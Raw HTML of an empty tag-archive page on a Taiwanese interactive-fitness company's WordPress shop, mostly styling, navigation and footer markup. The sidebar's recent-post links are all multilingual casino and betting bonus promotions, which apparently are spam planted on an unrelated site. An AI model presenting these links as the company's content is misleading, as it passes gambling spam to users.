				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2ZRRHC');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id="custom-css" type="text/css">:root {--primary-color: #0a0a0a;--fs-color-primary: #0a0a0a;--fs-color-secondary: #dd3333;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.stuck #logo img{padding:2px 0;}.header-bottom{min-height: 42px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:69px!important}.stuck #logo img{max-height: 69px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 51px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:98%}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			html{background-color: #fff ;}

/* Absolute footer */
#footer .absolute-footer{
	display:none;

}

		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.my_account_orders tr .activation{display:none;}.vertical-tabs tr td:nth-child(2){display:none;}.my_account_orders tr .valid-until{display:none;}.vertical-tabs tr td:nth-child(3){display:none;}.vertical-tabs tr .actions{border-bottom-style:solid;border-bottom-width:3px;border-bottom-color:#ececec;}.medium-logo-center .html .elementor-button--view-cart span{font-size:15px;}.medium-logo-center .html .elementor-button--checkout span{font-size:15px;}#ship-to-different-address{display:none;}.woocommerce-shipping-fields .shipping_address .woocommerce-shipping-fields__field-wrapper{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;border-color:#000;border-style:dashed;border-width:3px;}
</style></head>
<body class="archive tag tag-62 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome non-logged-in woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-28">

		<div data-elementor-type="header" data-elementor-id="1199" class="elementor elementor-1199 elementor-location-header" data-elementor-post-type="elementor_library">
					<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5f21960f elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f21960f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d38bdb8" data-id="2d38bdb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1ab40 elementor-widget elementor-widget-image" data-id="fe1ab40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uniigym.com/tw_index/">
							<img width="200" height="65" src="https://www.uniigym.com/wp-content/uploads/2021/11/logo_bk-0.png" class="attachment-large size-large wp-image-1736" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47f6a0fe" data-id="47f6a0fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45ad58a0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="45ad58a0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-45ad58a0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2488"><a href="#" class="elementor-item elementor-item-anchor">最新消息</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.uniigym.com/activity-area/" class="elementor-sub-item">活動專區</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.uniigym.com/news/" class="elementor-sub-item">媒體報導</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://www.uniigym.com/blog-2/" class="elementor-item">部落格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://www.uniigym.com/tw_product/" class="elementor-item">產品特色</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.uniigym.com/tw_class/" class="elementor-item">課程介紹</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.uniigym.com/tw_supportcenter/" class="elementor-item">用戶支援中心</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://www.uniigym.com/shop/" class="elementor-item">商城</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4656"><a href="#" class="elementor-item elementor-item-anchor">地區</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657"><a href="https://www.uniigym.com.sg/zh-hant/" class="elementor-sub-item">英文(EN)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4659"><a href="https://www.uniigym.com/" class="elementor-sub-item">繁體中文(TC)</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="選單切換" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">選單</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45ad58a0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2488"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">最新消息</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.uniigym.com/activity-area/" class="elementor-sub-item" tabindex="-1">活動專區</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.uniigym.com/news/" class="elementor-sub-item" tabindex="-1">媒體報導</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://www.uniigym.com/blog-2/" class="elementor-item" tabindex="-1">部落格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://www.uniigym.com/tw_product/" class="elementor-item" tabindex="-1">產品特色</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.uniigym.com/tw_class/" class="elementor-item" tabindex="-1">課程介紹</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.uniigym.com/tw_supportcenter/" class="elementor-item" tabindex="-1">用戶支援中心</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://www.uniigym.com/shop/" class="elementor-item" tabindex="-1">商城</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">地區</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657"><a href="https://www.uniigym.com.sg/zh-hant/" class="elementor-sub-item" tabindex="-1">英文(EN)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4659"><a href="https://www.uniigym.com/" class="elementor-sub-item" tabindex="-1">繁體中文(TC)</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82d55ab" data-id="82d55ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da5ccfc elementor-menu-cart--empty-indicator-hide remove-item-position--top toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="da5ccfc" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">購物籃</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		
<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>互動體感</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		
	<section class="no-results not-found">
	<header class="page-title">
		<h1 class="page-title">Nothing Found</h1>
	</header>

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form method="get" class="searchform" action="https://www.uniigym.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="搜尋&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>

			</div>
</section>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://www.uniigym.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="搜尋&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>近期文章</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.uniigym.com/i-migliori-pronostici-in-italia/">I migliori Pronostici in Italia</a>
									</li>
											<li>
					<a href="https://www.uniigym.com/wild-sultan-avis-test-bonus-100-fs-sans-depot/">Wild Sultan Avis Test &#038; Bonus 100 FS Sans Dépôt</a>
									</li>
											<li>
					<a href="https://www.uniigym.com/bonus-de-bun-venit-6000-lei-1000-rotiri-gratis/">Bonus De Bun Venit 6000 lei + 1000 rotiri gratis</a>
									</li>
											<li>
					<a href="https://www.uniigym.com/rtbet-casino-zacnete-hrat-a-ziskejte-100-bonus-na-vklad-200-fs-2/">RTBet Casino: Začněte hrát a získejte 100% bonus na vklad + 200 FS!</a>
									</li>
											<li>
					<a href="https://www.uniigym.com/nejlepsi-bonus-v-roce-2024/">Nejlepší bonus v roce 2024</a>
									</li>
					</ul>

		</aside></div>
			</div>
</div>

</div>

		<div data-elementor-type="footer" data-elementor-id="1402" class="elementor elementor-1402 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e192f04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e192f04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7bddce" data-id="c7bddce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-aeab9fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeab9fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-701864d" data-id="701864d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de4ef8d elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="de4ef8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>優力勁聯股份有限公司</strong><br /><strong>+886-2-2656-2356</strong><br /><strong>114063台北市內湖區瑞光路335號B棟6樓之7</strong><br /><span style="text-decoration: underline;"><strong><span style="color: #0000ff;"><a style="color: #0000ff; text-decoration: underline;" href="https://beian.miit.gov.cn" target="_blank" rel="noopener">京ICP備19059192號-1</a></span></strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5aeae1a elementor-widget elementor-widget-text-editor" data-id="5aeae1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #1583C4;" href="mailto:contact@uniigym.com">contact@uniigym.com</a>								</div>
				</div>
				<div class="elementor-element elementor-element-14a3076 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="14a3076" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2115011" href="https://www.facebook.com/UniigymTW" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c452e4f" href="https://www.youtube.com/channel/UCGoM2mL75gZ81QFP1qE2KdA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-39eed9b" href="https://www.instagram.com/uniigymtaiwan/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-320f321" href="https://liff.line.me/1645278921-kWRPP32q/?accountId=256qutyw" target="_blank">
						<span class="elementor-screen-only">Line</span>
